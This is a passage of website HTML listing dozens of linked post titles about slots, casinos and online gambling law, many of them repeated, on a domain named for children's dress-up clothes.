                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
